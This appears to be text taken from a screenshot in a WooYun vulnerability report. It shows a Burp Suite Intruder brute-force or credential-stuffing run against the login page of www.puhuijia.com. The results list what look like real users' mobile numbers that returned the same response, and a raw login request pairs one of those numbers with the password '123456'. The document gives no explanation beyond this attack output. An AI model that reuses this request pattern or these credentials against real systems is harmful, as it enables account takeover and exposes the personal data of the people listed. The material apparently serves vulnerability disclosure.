 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
60 123ahs 200 317
87 13039650933 200 317
299 13186871734 200 317
331 13215523660 200 317
410 13268280671 200 317
428 13280155899 200 317
471 13351669102 200 317
657 13512649093 200 317
659 13512662581 200 317
688 13584546542 200 317
693 13599040823 200 317
694 13603699438 200 317
710 13704523452 200 317
759 13803663677 200 317
771 13845401668 200 317
777 13846194969 200 317
784 13898078691 200 317
Request Response
Raw Params Headers Hex
POST /app//member/login HTTP/1.1
Content-Length: 36
Content-Type: application/x-www-form-urlencoded
Host: www.puhuijia.com
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; ndtest Build/JLS36G) AppleWebKit/533.1 (KHTML, like Ge
Accept-Encoding: gzip
username=13215523660&password=123456
www.wooyun.org